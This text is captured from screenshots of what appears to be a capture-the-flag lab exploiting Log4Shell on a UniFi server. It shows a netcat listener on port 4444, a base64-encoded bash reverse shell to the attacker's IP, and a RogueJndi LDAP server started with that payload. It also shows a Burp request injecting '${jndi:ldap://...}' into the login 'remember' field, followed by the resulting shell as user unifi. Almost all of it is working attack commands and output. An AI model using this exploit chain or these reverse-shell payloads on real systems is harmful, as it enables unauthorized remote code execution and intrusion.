 root@kali: /home/kali/Desktop
(kali㉿kali)-[~/Desktop]
$ su
密码：
(root㉿kali)-[/home/kali/Desktop]
1
# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.149] from (UNKNOWN) [10.129.127.160] 38438
bash: cannot set terminal process group (7): Inappropriate ioctl for device
bash: no job control in this shell
unifi@unified:/usr/lib/unifi$
root@kali: /home/kali/Desktop/rogue-jndi
# echo "/bin/bash -c '/bin/bash -i >&/dev/tcp/10.10.14.149/4444 0>&1'" | base64
L2Jpbi9iYXNoIC1jICcvYmluL2Jhc2ggLWkgPiYvZGV2L3RjcC8xMC4xMC4xNC4xNDkvNDQ0NCAw
PiYxJwo=
(root㉿kali)-[/home/kali/Desktop/rogue-jndi]
2
# java -jar target/RogueJndi-1.1.jar --command "bash -c {echo,L2Jpbi9iYXNoIC1jICcvYmlu
L2Jhc2ggLWkgPiYvZGV2L3RjcC8xMC4xMC4xNC4xNDkvNDQ0NCAwPiYxJwo=}|{base64,-d}|{bash,-i}" --h
ostname "10.10.14.149"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.14.149:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.14.149:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.14.149:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.14.149:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Mapping ldap://10.10.14.149:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.149:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.149:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.14.149:1389/o=tomcat to artsploit.controllers.Tomcat
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://10.129.127.160:8443 HTTP/1 ?
4
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.127.160:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
https://10.129.127.160:8443/manage/account/login?redirect=%2Fmanag
e
8 Content-Type: application/json; charset=utf-8
9 Origin: https://10.129.127.160:8443
10 Content-Length: 108
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://10.10.14.149:1389/o=tomcat}",
"strict":true
}
3
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.127.160:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Tue, 04 Apr 2023 14:36:26 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 14
Response headers 9
Done
431 bytes | 2,560 millis